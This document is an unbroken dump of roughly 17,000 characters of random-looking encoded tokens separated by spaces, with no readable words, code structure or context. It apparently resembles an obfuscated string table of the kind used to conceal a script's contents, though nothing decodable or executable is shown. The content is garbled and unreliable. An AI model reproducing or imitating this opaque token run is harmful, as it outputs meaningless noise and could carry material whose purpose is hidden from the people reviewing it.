nxvhhmoC WRpcIeBdNSkj imkugNG/ EwXyW5tcPa WQWioComWRC sSkefY16 m8o/WPxdH8op cq1tWPhdGa W6PvzSkBW7C mSkkibGF WO7cG8oSWPzw CYWcF8oJ gq1uWOJdJq W60Iq8kUW7e W44SnSofW6K WO96W53cHNO oCkzW4BdOCos mmolA2ZcRq haxdS33dSq wXddMmk0ma amoDfG W40tWRtdSqG WOaEt1/cJq hdmsWPtdQa lr5YWRhdQa WQBcKqivwa WQiQWOtcThi W6PMy8kvW7e W41dW7pcT00 W5xcR2ncWQe WOL+W5RcNtK kIfaWORdOa W68zWQtdKrC hCkebseM W4XkbN/dHa fatdQc7dJq fYhcL8oAzq W6FcGSkNWPfm WRFdG8kVm8k2 W7KgWOhdVdO AZ3cLJj2 rSooihpdPa WRzjW7hdUSo6 vr/cPJC WRFcGglcMSko uCkaaW W6BdNWZdGSoA WPneW53dK8oZ pMZcJSoBWQC W6ePzJWo kreEWRf+ WRJcKmoYWOHn vsqdsSoY WQ7dKbBdUMW x8oVqrFcTW aGdcJmo8Aq o0ueWQ4x bcOnsCkH EZS9wSoa CSkax8oHha bKLKaSoZ dfnRk8o3 W4XpEZWF vbJcRdKV jmkIWOVcM8kD WRLcWPtcUKG ASkiWQ8 kSkHWOtcNCkH tteVl8ku WQFcKaxdTNq WQnezCkkWRK f0z8k8oP WPWRsSkgvW pri9rCkM BX7dRSkIW50 kc3dJ1JdSG EmkiWR13W78 lJJdH33dGW bCkfj8o0fG W48/WP7dJG W67dIXe1ka mSkHWPpdNCkz mgbfamon pgxcUSo2zq WRVcOCoGWRDh wmousaxcJG Emo4W4/dJG WRWleSoXW68 WQRcKCoTWPfm cG7dOs1O d30qemoJ WQWhaCoZWQS valcP2SS ortcPCoIWOO W7RdS8oGxmoU yXNcKqmi W5ePWPNdJZq wGFcGWfJ qbRcRxak hcm+q8kZ WRZcQSovC8k5 uCkOgXfS W5XStqCD W4rdE0br rmkDC8o8pq W5z1sKLl r8kLW7rBW5W q8oAzGhcJW EZuksSo4 zmksxSoBga WPFdKaG6qW drDcWR3dJa WOvGuSkXwW Ca7dOdpdQG iCoXW6lcPSkL W59SxbW WQmGy8ovW58 AGzsW7ZdQG ksGizmk9 gvhcN8kVzq AWTqW61B W7pcNGNdI8kO imkfWRHMW7e W4ZcIcrgzW WO0EBwdcTa WQKfWOu tZ0Un8ku WRVcILJdImk4 WPZcO8oWWQiq EstcUdjZ qJxcGc5g WRWRWPtcJ08 Fs/dI3O xwOQjCks m2vAaq WQTsjNddQa cCk7W4ddR8ki FcyW B37cNIZcMa fSo7tf/cKG W4X2qqam g1SpWQKv zCoQoHOg lCorE3JcOG hmkUmWe4 zWhcOGn1 aSorwIv1 mCo/pXer W5/cRKP0WPy asi4rq WQ0Ix8kUW6C iWVcSSo7WPO WRGuuMJcMG vCkNDmoDhW omosA3ldRW WQqlWPVcQWy cSkDW7BdMmoO W67dUmodAq dKmjWO8U B8kZfYWK W7Cvdtiq BCkoWRq9W6i W6ldLfhcOhe ksNdNMRcHq C8kzorX+ B8o0yaLw dX8AvCkO W4BcLg8xDG cMLMkSoW W4ZcUs0gWRO zsSlCCo5 W4FcNG41ta sbJcPJuZ uc9WW5xdQG tmo7waRcTa W5pcLvPJWRq W73dMY5qcG WQ/dH8k+zmkb WQNdPCkphCkl neabWQKq eMJcICorWRS BefhW7C0CYXOy8oeea gSkDWQG1WOO bSk/WRegWRq FhKlaSon kshdG1NdVW W40VWPVdGZu WQZdGflcMCks sSkvaczG D8kHlrWd hYzDWOjq mxZcPmo/mq W4/cSwfoWQC WR4dWOBcRv8 W5vBwbeQ W68MWOZdNZ4 muquW7bl WQlcM8o6WP1q WRjsW4VdTmoZ WQRcVIxcGwu pmotW6eHWQC bSkZWOxcTmkw h8kIW5BdVW WQRdGmk5pSkt zSo0W4xcIq i3ZcUmo6pa FCoWW5VcGCkW luPDW7eZ nrZdRCk0WOG m8ooyxJcTq W7ldKK/dG8k7 CIxcHqP9 WRRdJutdICkR iSofmvRdIq zXNcOteW C8ovdxm cSkiW4FdOSov rgP6W5FcPG m2pcUSoNlq cfCVWONcUW W4WPWQRdJJm W5RdOmkTWP9E zSo1D28F ybhcIrj1 ofZcPCo6WPe W7HvW5FdSH0 W47cQvv3WPO W6tdIexdMq i8kjWRX7W7C bHJdHmoXBG WOdcPCkKWRnW dmk5W6/dLSot cSkZWOxcTSop BL55rmo2 gYm4B8k7 WRvHW4/dMmox zuXwW6xcLq WOxcRmoOWObk hHZdN8oZAa WP0fxSkBqq W5uowfZdQq CCoyW4FcI8kV Es8PAmoa W4pdOrpdPmkK c8k+W4VdSmkC WQ3dH8kyn8kt WRZdIrJcPhC lwnpbSol WP4jyxVcTW WQVcNX7cOMa W5BcUx5gWOq W61ngZnh tSkxeZjy WOhcQ2BcQSkL WQxcMeOtwa W4z3qreB W713qSkuW6S p8o0WQOsW5W WPrTxruh WQ8nWPdcTeK A8ooDIRcOa BmkeWPnZW7C pcldKIxdKG ngxcP8oJja oJmCWQXM oNWkWRii DSkglGDD W6NdLmolF8kZ WQ4vuMCH W4xdU2voWRC WQCVWOxcMh0 dsa4f8kZ qN14W6/cLG beCLWQmY W7zRedeL W4H2qbmf W6ddIdLMjW W5RcMfrGWRC WQqcWPFcUKq W5rcrCkIW4W amkLWP/dP8oj ydZdPmkZAq WQGWh8ooWPa oIOVq8kF W5nigW we53W5RcRW WQico8ooWRq q1L9WOddPq Ct9QdCkN iSkUWOunWPS c8kBWRZdOCko Emk4pJHw WPK9hSooiW sCo4AXdcHG W5PTsK8e WP0Pfmo1WRG WPjxex3dGa dWLgWOW W71XtrO4 WOVdVmk0W4WD WRmFvSoiWPW gmoAeY89 nWGjWP9u u8k5omoCdq pmkVWQutWOC W67cPhTcWR0 WQhcIWBcPhq rCkOz8obaa WQdcV37cHCkA zXNcUHeL rmkUEmobgG EZeVlCkn WRVcG1hdKmol x8ojzHBcGa WOzYC8kWCW WR/dPCkflCks l8k0WO3cNmop mmoKoqDF W7BcI3HcWQu WPZdUmkSf8kK imk/WOZdHmkm W4T8qcym bX7dUCooAW W7nudtmj WR1LEmkcEq W63dSSomFCkS e8kCag3dPW qG4iCmoy WPC/rSorW5O jumvWRGy uYxdJxKx bCo9iCkzvW W7NcQrGXBq jSo3AcJdRq rNtdGsrc WQdcGCoAWP1d WQqEAa ucD+W5xdPG WRu4c8kZW60 q8kOWPVcUmkk WPxcMhRcO8kJ j8ktW67dHCoC r0vyW7pcHq aSk0WPFdGCkw ymkHwJxdGa WOj6qXSA hW/cLSo9za WQvCndZdIW WOvrdtpcKq i8kXW7ddHmor hXn+rCk6 W4VdNhbnnq WRmUq8o1W7u W5eVW4ddGdC W43cKNOlBa obxcJ8oTWOS fai9WQT5 B8k5DLPs W6hdHCk+lmoE j3vBvmkE WOvNW5ZcLMS b8kcW63dR8of iLRcSSobgq fmo1W5BcTCkC kmoKoc0V C8oNBXtcIq WQO1WQxcP0y WQFdMmkNgCkH W4lcIduajG gdlcJsfa eGPLWPhdHq WOLEWOlcJCk2 xL9jW5tcQq DgPYW7tcHa W4JcRN8 erZdGSorBa WQRdImk+pSoC sCoaag3dQG ncldG2ZcHa e8k3AbZcLq gHZdMmoZDa WQHaCSobW6C W6NdSmovimkW p3OIWOuP ycVdTmoGkW eSkmvgBcLq oc7dJ3RcHG trRdG8oMCW fv4wW4JcKq CCkzE8oxdq je0oWQ4u tSoJjWpcGq CYazwCkj WRRcO2FcOSoA gmktbdHX WPZdLCk5W5Od FSkAxSonlG WP8HqmkAza uSkUBCkuxq kSotdgW xmkofG W6RcPcKtsq nudcMSo9cW z8oEb33cNa fCkCWPaRWP0 ESoGEcWz W4rEmtWf WRNcUWtcQSk5 uSk9W6RcVCoI msOkd8oF wZtdU8k5tq WQxcLxJcHCkl FCkvWQb+W7u m8khdvdcSq xeDXW4RcOq pSoSjrSw W7DdB8oDWQm W7pcL0jxdW WO7dVmk6W54A WQ3dH8kOl8kl WRbAW4ddKmom WQNdNCkLkSk+ nSokpbDx WPOeESohW50 WRuUD8oVW7u WOi3t8kjrG vwCGDmkC dCoklaat l8o5W4lcNCkY W4CdWOVdHZ8 cv4uW4RdKq wCkvcd5X AqhcJYfm WOpcSdpcVL4 WO/dSgndWRi W53cPwK CCosh3/dIa hGHgWOVdKG W7zqfsyo hCkSAr/cJa WRuwWPNcJhq smoTzadcNq WQaotvFcLW WQNcMeVcJCkN BvXaW6KT WQddMSkV W67cHH/cUwq Ac4xdmkQ WPaNumoGW7u BCkvWRX2WRa kYqPWRfS W5pcRwXBWQ8 W4blWQtcQaK CIVdLMRcHG WOLgW53dOSoK zSozhshdGG W5DDW7BdIx4 xmkdtMtdQG WP8zDK7cRa t8kxoYvc W7tcVmogFSoZ W47dPCkNW5nt dmkDW6NdTCol ySksWRWPWRi W5VdRmoIW4ny W4tdV8oqymkp drWgWPhdJa W71fdxSC hrebvCkH u8oDexFdVa jmkIWPBdJSki E3nummoJ fXBdUSo1wG W6XlW7ddKfO yqarca rMHSW47cKa h1NcVmo5cW cmojdXSq jeuqWR5B W4TEWRBcULS B8oEdNtcNa Bu0mW6jz WPRdTCkJW5Oa W5ORWP7dG3S W7NcTcNdThS remKWOZdTW W5TWwX0i W7hcGq4ltW E2rwlCk6 lmk+WQqKWOG xCkxbczH W4XWW57dLIm dIddGh/dPa rYbNkmkf hr7cVd0T W6HrEmkFW60 i3JcTCoWiW WQhcKbpcOxu cmkSWQupWOO W45qigtcUq mKSfWR5w bgnEgSor qt3cSh9U W4/cHZHFkq s8o2c0/dLq lqudWQ0 ewrSF8kd ECoIWOXtWQq W7DkdZmp DZ7cKqGx WR3cKmoNWO1h WOFcT8kKWRrP omk7WQKNWQq nCogebSY W7NdMCovs8kz it7dNSoaDa ihXigSok ks3dGvddIq wmoGxGpcRG oxdcM8oTWOy WQGAd8kVuq WP1ZbCkwEW ob4e dSk8EGVdLG WPq6v8kpEG WRFdHCkVySot z8oPW5lcGSkN zXmObCkN jeKnWQun WQFdMmk5W5yi WQ7cIN/cLSkC W6xcNbqwyq yJatjSoW E8obgvddIW nemsWQ4E W5zFrmkkW6K eSkKWONdKSkU W6FdHKNcGSk4 WPBdLxjonLtdSXXHEmk3DSkV WPG3gSoRWRG FSonFgNdVa W7CTWPxdTGG W4uQc8oNWR4 W6fAB8kwW4q WRpdNmoYWOHd a8krdJT9 tSoTAb/cIa W5rwx8kPW7q Cmo9W53dMmop nWCdWQ5n WQdcKqNcUx8 lCoUEXqd sSkhta W4L8W5ddIeC gfJcIq WO5UnwRdMq kmoyec0v gXJdHmoZAq WQSvWRJcH2K WPVdUmk0W40l lmkeWRCWWRW WQ1Ax8kaCW W7ujyCkGW5C zmomA2BcOa cw3cGmorma WO0yCgRcUq W4WaWPtcJCk6 fL7cUCofWOG WQ3cLrRcNCoR WQ4/vmoXWQS l2tcUmoYWOy W6tdHa/cKCkg bmk2W4/dVmoP W6TbjZOy rZlcLsKk WPDwb2ddJW nctdTSoHAG tZOKnCkw WPLlsSktDW kmk2WPFdGmox EHPXf8kV WQlcHSo5WPrd W58JtGeD mLhdR8oDWQ0 lSk1WQ1oWOW WR3cGLO c8kYW4RdHmos e8k7WO7dVCkl q1TYW5tcSW gSooEMZcLa x8ogdNNcUq AdGObCke W5LgdGaA WRPHDCkMFW WQajWRtcKKq AJNcSYnH imoZeKtdQq netcUmoGeG W4byW5RdT0O l8kObcSx WOFcSSo+WObM EMjZpCkj W5RcLYKvtq bZq4tmk8 wCoVicZdGG Cmk7D8o2lG pcVdO8kHrq E8kMW5hdG8kR W6xdTCkAomkQ EWqOuCo/ lCkYjcSe W73dPmokDSk5 WOiayCkJW6m bZijqCk3 pexcMSkTWPK W7tcVmofECo+ WQFcMSoQWPLw w8oLWPFcPCku W6xdTCkAoa WQujWPRcUfq mmkZjW WRZcN8oEWRzo WPinhSoVWRO muNcTmo6 WR8jWOlcQLK WR/cIWHnca W5XQaGia W77dGbFcJW d3FcKSo1WRW zticzCkN WR/cL8o6WPT0 WQqcW5pcNLa WQKaBCkyDq W4xcII4sDW W7eiWPRcQrW tta1kSkh mWrlWRvI W67cHYi0AW CSoHWO/dJmow W5amWPRdJru FSkrWRD3W6G mKKsW6Cj B8kTWO17W7C aCoktdVcRG sJK2sCot dbNcPYm qcCvkSku a0xcRmoEda vmksu3NdUW hCk6hIGp uqCSf8kP WQGqk8ktW64 u8kLyCoIbq r8ojW5RcMmkm WPnce03dHa vCk+W4JdTSob wcmieSku gGnaWORdMW bHKuWPS+ kXedWRfB WPH0W5hcIti WRLQDSkdva WP82aSoOWR4 uSolySoZba WRfYgwRdUq WR7dJmkKpmku ixrhdG Emk1WObMW78 WQfHE8kLFa W6FdI1JdMCkV W77dTmojFSk7 WPqmsSkEyG odqvWO90 WONdTmkNW5Op W4fTFrek WPbfW5RdNmoY WP3cQgbxWRW W6ddIx7dJSk3 rmkexmoIja CCoYW6tcOmkg WOazq2pcRa WQ3dKfJdJmkG jSkFW7FcOSof zmoQoqCb rIxcHczs W4DoW4NdNLa W6pdVCoiAmoK CZ7dG2JdJq WORcIWpcIeu eHXdWQldOG W5BdPwVdRmkm WR0XiCoFWR8 DabcWR1z WQFcKmkYWPbh sCkGW5BcQSku mmoMz3uc iCk7WRLBWPG mqb3WPpdOa eWmkWORdIa osmXWQne rCkIyCohaW W51jW6RdMv0 DZCuEmoN cabc pHxdGCoNrG W6XKFmkqjW e2r8zCkj DutcKJ0I W5hcGIqppW WQz2DmkzFG o0fHamoa W5NdQ8oUt8kZ CGpcOWuw ahyhWOuU W7XdWPdcVL8 W4rQbsun wCozocZdRW ACoBW6KPW6q W5dcPhukW6a WOjdW5FdKCoJ tKdcGCkJmW W5vrxSkIW6C lJ8zWOTe BuOpWQqp uGlcRt4K WOXmwhpcJa WQDobMFdLq WRBcOCkho8k3 rHpcNbv4 wurW jmk4WPJdNmkz W63dQmocAa uCoLbw7dOG DmoUmuJdIq lSohiZK qtJcIdXg lttcHJ/dGq lNLhpSoq AatcHt47 brBdG8oMyW nCoQWPldLCkF ymoBW6KYW7e eHqBWQX2 nLxdP8o3WOW tbFcNYHX dYm4BmkM W5yTWOxdKNi W71wzSkFW7S eaP3W5dcTW nCk6W7/dRCo8 ySoRW73cR8kN BvznWQmv W6a4q8oGWQ0 imoMW4/cH8kX m2jgga WPGtwmoTW4m WQiVvW W6TfW5FdKgC WOCZCfZcTq f8o6W4FdTmkg W4TdW6VdRae aCk8WPuYWOK fSoxd23dPG WQtdSSkxW5mD ddxcJN0c W4fEW6RdUuC aCkZWP/dOSou frZdMmoGsa emo3dwZdRG imk1iwaE WQFdIHmDhG WR/cP8odWO1s h28MWROz k8onoHai eqfbWOW DSkOWQKgWPy WOtdS8k7W7uc W4jawSk9W7y W7RdIaXdbq p8k/WRyeWPa W4TuWRpcRqq lmkNW6JdVmol BJqJuCoa WOupCMpcUq ASozBcNcQa FSokyxRcRa W4FcNZijza xSoNWPxcP8kq WQP2p8owEa mmkKWPO WRRdTSkfW5mp zSoFW5hcN8kZ W47dLgJdI8kx WPGzCdtcTq BmkoWR1R W5ZdGCoKxCkN WO84rHKz tZBcJY9t nwlcOmoFiq W5T4trSg WQZdIbimtG CCkimsjS WPu5xq W7ZdQCkgC8kZ FSknWRHRW7u WRpcNq/cVW WQ/cJSo5WPLg WRRdOmkmW6Gz vSoQW6pcG8k4 g314dCoo kSk1WQ8gWPi W75aW7/dOuW W4tdSfVdM8ka WQxcSdZcVLy bYiP vK14WOBcSW amkrlt0A qSoWyCobha n8oryddcRG W6tdOI1UbG ySk1WO5eW6K lXeFWP9q WPbDdMBdLW WRBcJrNcVxW cZqLxCkM gwrSF8kn WQD2ACkgyW W61heZKr ELL8W7RcPq WOCyqMddJa WQ/dI8kLmmkD W7nlaZ8r W7ldJvnwcq lCoBEKVcTq jN5D W6dcKdDniG W5XTvHGm Dv4fWRWE W5tdHX9qaW WQ/dJSoRWPLb hmoImwFdPG W7jrqSkdW4a fwNcLmohWR8 W4ldH0FdQ8k7 W4tdRd8hW70 WOFdMCkKgCks dSkLW4ldVSoi sCk0WP9hW6u W4foW7tdVuO W55iW4JdRfS nKVcMmoDWQ4 zHW6kSkL amkYWOVdVSk6 i8oGW7bbW58 rsFcJcLv WQBcMutcV3u BMjadSor tmoVbwJdTq vCo+FHlcGW cWVcNmooW4q z8kpWRD3W6i W5GLWOldGtC W51yW6ZdSuC ivtdVCorlq W59pcMFdHq WRZdJmk8oSkF W4tcGZu/AG W7TCfJ0d WQ3dTCk/B8ob WRBcNIdcQfK WRRcKSkOpSks W6bbqWy6 bSkyEGW+ W7lcGWRdGCkR cSkRhbym W4bPsHO jvGzWQyE hmoove7dSq jSk1mZ0 h8ktsuldRa WO01f8oVWQK WOyhFCklEq WOWJc8oQWRW WQSucCoXWPK WOhcGutcKSk8 i8k0i3rf nuajWQ8v WPuFCmoLW6m rmoLDSoDhW E8k5WPBdKmkj WOmozMRcQG AYGusSoZ W5FcRqCKsG W7fYzCkGW5q W445tmo6W6K W5NcHdnRqq WPyXd8o2WQ4 WQBcLGVcRNu t8knWQ1tW7q WQ0skSkjW7C sJSXA8ke W4rJdsWK E8oZW5NcI8kJ WRtdMmkNcmk9 b8k/WPxdUmkf ud/cIcTc W7BdGWxdH8k9 WQdcUv7cV8kJ W6FdLmotBmkq WQKcECoOW6K W5BcTHi3ua rbtcOZK1 s8kvxhGY uKDkW43cHa WQlcMmo5WPDq WOhdV8k7 nColxwBcLG egS/xSk3 f8ozhryN kmo2mg7dLa W51yW7VdTKW WPRdTCo7W6aA WPe3eSoHWRq gZyGtmkR uMKUvCoU WOJcItZcINq FCkrWRvZW6K i8k9W7PrW54 iCkZpYGf WPqBDSkzCG gcK+wCkZ W65Xgt8y wvHFW4/cTq i0KMWQyE tCoXjahcIa WRXdrCkmuG y1yWWPKX jXdcOCkNWPu WRiSwmoTW7G vH3cGInQ lsOPqmk3 vSoGsXFcNG CuPfomkl W47cJKrRWPS W57cHc5Lqq FCkQWRG WRuUv8oVW7u wmoXC8ohfa WRRcPSoNWQ1r W5NcSKf0WOu W43dNwJdH8kS WOSRh8k8WQK iMlcMmoLhq mWuvWQnV WOy2sSkkCW wYy5kSku W4W+WOJdId4 W7pdJaWjhG p8osWQuJWQK W7VdHmk8WP5w WQpcL8owWP5n eXFdGSorBa FmkHymoOca W7dcSGGPta jeKtWQmw qca1k8ko CwWz dCk2W4BdVmob W5aEWP/dSG4 W6HeC8k+W6O cmoEdN7dPq W74qiSkBWQO zZOoC8oT hgrLvSk7 lCooyMpcTq aSo8lSouqq ls3dLhVdHG iSk+WPhdGmki W71XBSkVW60 cSkLW5FdUmou W5D9sG46 W4iOWOldGIi rZFcHdPK WOHpW7/dU0e CLnzW5VcJG nSo8pXqj W7imrJiC W7pdVgVdHmkh B8ktWR57W74 lmk2WQWoWOK WQFcKW7cHuu W7jlfGuq u8oQEblcGa WRZcKd3cPh4 WONdVmoNfmk4 WOzun2tcMa W4jPqayD WQzciN/dRG f8orm0/dIa WPv6W5/dJSoo n8omeqyl utxcJsDq c8oCb2ddPa db/cPJ4K bffKk8kz k0ztkSoO BSo4WOpcMCoS dSkaWPddU8o2 W77dN15nca W5FcGZmoCq WPLEW5S fv0ZWP8U W5xcRh1iWQe WPqDs8k4FW ESoVW6hcMmkG B8k7WQqYWOO mmktWQxdU8kB BmkvWRC/WQa b8oMi1ddHW WQeVvCogW6y W41czG mM3cT8o4lW W4TTr05A iSk2WPe3WPK sIhcJc0f sCoesXdcQG ixXmsCky dSk5W5hdQSki pwjiBSoP oCkBWQqlWP8 vbpcJJWK i8k4WPVdKmki D8o/dhpdGq AmkMmYro WQdcPvhcMCkn WO/cVtXBW6y W7jbeZ8t emongXKs WO5WqGqg smoJFX3cIq W5GJWOpcNgO kvpcVSoGWOy l3vhdSon omoxFhNcTq uNz3t8k9 mZNdINi rJaufSkx WPXLhGHF WRKiWQxcM04 p8kWW4ddN8oF WRddKbBcGSkm W6RcGsu6qW AmoorZhcQq qJGzfCk2 WQ7cLhpcVmkg WQFdNSk/W4Wi W7DEW4ldQWS W4tdNhCnFq WQxcP8oHWPPm WQHuouZdPW xer9W5ZcQW ESoFW6vHW7m W49Vds8W FWzxW6ZdQG WRKJsSk5Dq bmkWyHBcJa W5XmjZtcSa nSkJWP7dPSka WO/cRNxcS8kI mcKLAmkh W4lcGIu FmkBWRjMW4C W5mcW6ZdVv8 uSoTW4NcTSka fJnxWRddMa lvXUc8op yHaYsCoV DJSbCCoV W5a3tCkmzG w15hW7RcJq wuzUW5lcTq WQlcKCkPW5Ss pSkUWQevWOS m8osA3JcQa W5lcL0zaWRe nhhcSCo5WOq W6JdUmouE8k8 W4CyqMddJa zxHA nmkPnq0z CmohbxpdKG C8oyg27dHW W4ZcIdmyza W7TcW7FdRhK FCoPW4lcJ8kU k0tcLCogWOu ACktWRH8W6q WR0sxSkqvq W7JdVSovw8kY WO/dG8kpW6CQ W55aW7/dOrm WQFcPWBcQfy eSoAcuhdHq oSoTpYmN mSoBDJhcPq WQBdOCkce8kZ W7TcB8kBW7C W67cG1VcNSkp WQ3cLXRdNCk2 WQBcLGVcO2m nCozexRdIq WPbCW5NdHmkS W4r3t8o2WQu zIzDlmk6 WPGNsCktka lX1+WQ/cLa WQZcSmooD8kU WP8MsSkBoW ncldLq CCo0oeldRW oemoWQ8 cxRcSmoQiq DrFcGb5p WRHjxa uKj6W44 F8kgWQ1fW5C mY/dTfZdHa WPJcSmk0W5To W6lcQ8kxoSk/ W7/dPG9dna aCkKW4a D8kBcXjT W5T3W48 WRFdNNRcGmkZ WQP0Emkyzq p0FcQCo1W4q n0pcS8oZWP0 WQFcLfZdMSkZ rHxcPqy7 W4/cSmkZW40p W5pcSY8lW6m W5aIvCoIWRi lvFcVSoFWOC fmkaWOJdKCkS sd3cGcX/ WO9InKFdLW A8oAi13dKG WPW8v8kAoW W4VcJf5oWRa WPJcIYafka mNBcT8oSWPO CMWrfCko WQdcIvpcPSkD WOBdIstcGt0 W7TyW4tcOHi iMxcPmoNDG s8kUWRHvW7q E1ngW6NcRq W5zmow3cTW W71FW4i W7irsmobW6O WPu8DSkAzG jmkSWPRdNmoW W4BdNColsCk2 WPzPr8kMEG i8kOodS5 uSkIE8ojqq WRa+qSoR W6BcIIqqya tXuPvSoV tmo6cLhdOq BdO2C8oL WP7cSYhcVhS EmohhZldGW W4z6vbyg WOqUWOtdLsS WPHYqmoGWRi dSoTr3lcJG nmkZjtOx vbuIW47cPa WRXTAmkyDa W5FcTfrGWPK WRJdI0tdNSoH W7CMWPRdVa8 WPJdN27cNmk4 WRmsfSkZuG zYOpj8k6 W699dti0 W77dT8kkASkY W4ddUH1TjG oghdHhhdKa WPPYlNNdIq BL0vWQK6W7jQ W7/dMXTc ig3cSmo3iq zJatEmo4 mMNcSSo8oG n8okz2VcRq W71CW4pdRXW lGPqWQbX WQtdMLBcQxK pCoUtw7cTa mCoNDGyq jbZdGmoXBG ye1yW7xcIq WRTuW5NdICo3 WQHIW5ddPmo7 BLLNrmoW W7/cHqBcPhC zCo4AXhcGG lmktWRXMW6u b0S0WO46 m8k0WOZdHmkc W6/dPWHkia xfH6W7RcKq WRLxWP7cVK4 a8kYW4VdSmos smoPFbBcGW ASkyW6CUWR8 W54NWRRdTGe zCk/ESoCdq v8kRWPxdQ8ks WPdcQY7cLa ivOdWQCT oxRcSCkOmG WOu4WR7cKW W6/cQWSFua l8kgbZyV WQZdJmkapSkw WPDDbwxdHa amkcW5ldTCk4 xSoTFHi WQSVDSoKWQK WQ5LmSkCyW W7/dSSovDCkY ow5CB8oJ eY/dKJqs W5JcOCoHWO1C pamjWQTG W4zyWQtdUvW oJ4rWQHM lSkbWRRdGSky xCkedYW W6bnW7pdVq W7ZcM8oYBmog AxTRW4JcQG W6NcKvPpWQe WODIW67dJmoE WQOIECkFyW y0DXW4K WQhdHCkLlCol D8oppKlcPa W61qeZ8E WRJcIfRcL8kE WR9TB8kcCq cSotwxOK wJP8uCoK CSoTW4FcJCo9 WOjkEvK9 pSkrWQePW7i zH5aW6vm x8oKWPu lCk0WOFcMCkc eahdO2/dNa wtlcJHiK WQpdJmk5lmkq h17cVSoTWOC WO3cIteyAW cbiR iCkBsW pCozW6G WP8vDMBcTW WRVcIHNcQgi ACo4AWFcIa j8kDW5pdTmoG WOlcSSoLWO1Y uSoUvrhcHa W4j4xrma oCk7WQ4vW4u gIm/xCk9 W73cPeu W7NdKu/dI8kI odf2WR3dIG jmk4WQWiWPa fWBdT2tdUG j1KfWRGc jHBdHCo9Da zSorbx/dNG W5zVW7hdTK8 n8kOlIit A8kzW7r0W7K WPaWhSoGWRe W4z8W6BdQMq WRKOq2NcQW iNrAvmoI WRJdJmkKkSku dJRcJYro BLj7rmo6 W4byWR7cUua iKmq tCkxWRvfW7m mc3dLhNdGq WPVcTxdcSSkE W5mVWOpdGs8 WPr+W5FdMCoZ aHBdHSkUmG BWRcL33cMW k8o6pXCq x8kkySonja W5PXjHW7 WRlcGvhcImoh EuauWRLu Ec7cMIaJ uZlcHsXo WPz9d2ZdJa WR9wW4pdVX0 b8oFbq vvJcRZu1 W506WQNdSr0 nvldPSk2W5C EWFcTmo5WPK WPb/iKpdOG ifJcSSoRoq kCoqaeldPW BGySj8ot fspcMxne W7ZdSmojyCk8 WOWsWQlcT1O W4fJfmoAlq u8kZW4ZdOCkg WPCRhSkRWRS WQFcHGRdNSk6 WRFcNeFcPh4 W73dVetdV8k5 aX3dMCooyq WRr1W6RcMmkZ WOCPa0rf W5lcNtDnlG Fmo4W4RcIG xCkwWO1OW58 WQXWEmkxza u0D/W47cTa W4VcPMHwWQO W4T4W7/dVWK WQGcWOC lKJcTCo9WO0 WOddTCk8W5Gg WRRdRmofB8kQ dc88ySki W67cKmk6j8or nSk0W5BcImk3 W7Dcz8kwW4q WPPOmeddMa pvFcJ8oqWPG WQuZrCkUW7e bSoBbwO W6PHWR3dPwi W7PiwbeO rIhdM3Px dNqjWQqO WP8zDKZcVq hcqMAmk5 W6hdIa1qoq lHmcWQXZ WQTubr4W WOzRu8kXqq h8kYW4VdTmod hmoUyXFcIq xMzqW5BcNq csqQBmkf n2KMWRaV W7DdW5ZcRvK W7hdMSkMWPfp WQVdH8k+e8ky W5hdNb0wnG WQGFWOFdSeO bvTMWOBcQG l8k1WRqvWPe W6pdMXDggq W5CkA3ZcSq W7xdI8kLlCkv WOzxfa WRmCqwHD amk8kLlcHa W6pdMqtdN8kR W77dIK7dImk2 W6TzFSktW6W bZqHtmkM g8kLW4tdTmod WOxcMmoeWRj1 ofDqWRjM WOFcU8ozWO1W W5JcRNO CCoZW5/cOSkR W5X7r8kPWQ4 B8oybt8t W7zvmmokWRG W68YpCkeDW W6xdGqtdSSk6 zSkGySo2ja mmkIWPRdMmon mxDmhCoq D8k9W4RdJSkX kSoFBgBcPa W50JwWyi WO5DgYtdGa W4/cIsiCAq WPW5FSksDW k8obo0/dPa wuv6W5JcVW cZ3dINddUa W4VcKJunDG pwNcK8oEma q1H3W5lcQq hfLxWP3dJW qtydjCke W5RcRxHoWRC zCkaWQToW6u WQK4wmoHW7W l8k1WQqy W5PVkXKn WQzSBSktyG u8kgeYDH kXecW6v0 t8kDqSkBha W50+s8kDFW C3LnmCo4 qv57 nSkXW5FdGSoh WPhdIYWszW WRRcGKm WPWYrCkgqG jh4uWPSc c8k2W5hdTSoQ WQm0zghcNq wvRcOgOP W5TeumkJW6e k0pcR8o5WOa WPaHqCkLWRS E8oWWPhdNSoI WPi7uSkXW54 mmokCYNcSW fWVdK8o6Da lfFcImocWR0 WQZdJ8k5W5Gd W7dcL8oMWOPg iCk4W7ZdGmo0 t8kLWPJdS8oj WQZdIXfwca WR8zBMRcUW ptxdHSoxvq W4SVWPxdKG amosv3WJ hWBdHh3dKq WOugEmouW4q t8kZW7rqW58 WQP1eSopWQC W6VcK1BcLmkY wWyoC8oz fcbqWPtdLW WQ7cHHnnhG uSkUz8kuxa BmkwWQVcMCkL W4uVfCojAG WQqZAu7cMq bSoBbw3dPG WOTYW57cKg8 fCktacX9 WRr/WPxdQCoa w8o1h3NdIa aX4dFSkO W7/dLCo6i8oj lSo5pqmq CSkgB8oDaa WQldJmkNoSkF lmkJW7/dJSoe lmk+WQ8wW4q lmoNreFcRq hcCIwCoP buLoWPBdLq oZXpqmoc WOH4CSkZuW W6pdJaXxga W7LClmkkW7e ySotih4 WOlcTYdcONq oHueWO1Q WQf2jSkmpq W5qTWQRdQHO juKuWOSp WONdTmkMWOi1 W6ddTmoeBSkX kmoGj3JdKa W70lFSkvW7m fCosyLdcKa uKr6W4q oCo9yMpcPa fmoQBu3cHW ymkxWPHmWRa WQeBySkorG WRpcLfJcU8kK WOyZWONdOr0 tJdcVZSp k2JcVCoGoa luFcRSoGWRW kSkVmHOp v8o2zColaG W6hcRrfDyq B8kuWQ19W48 WQFdJCk+n8ol hXBdMa sSoabh/dPG E1VcIXfS WRVcLt7cVLK hGTkW5FdKW lCkYoYCy cSoCqLRcPa W5JdSmofDCkX W5ZdRmoGW4nD zCoyWPb4W5e nvpcUmoYWOu WOfxewJdLq dY8fzCkC W4DXWONdJYG v2JcLYfu W6xdNr9kga WRe+vmoXW6K WQXNB8ktpG WR9wDmk5Dq WQxdImkGnmk+ WR/dJSkfbCkA vhnmW5hcJG CmknySoVkq j8kUmI8c zdFcSdSa W7TjbdGj WRNcKmo6WOHn ySowEMFcRq kmk/WOW WORdVmknfCk3 xCoLzf7cGq pSoKoLvl oSksW67dU8or WPyxutZcKq ztevCmkW mLddOW jdFcU8oLlq ngRcPmoWlq qSoOBWNcVG WQpcMfBcK8ki 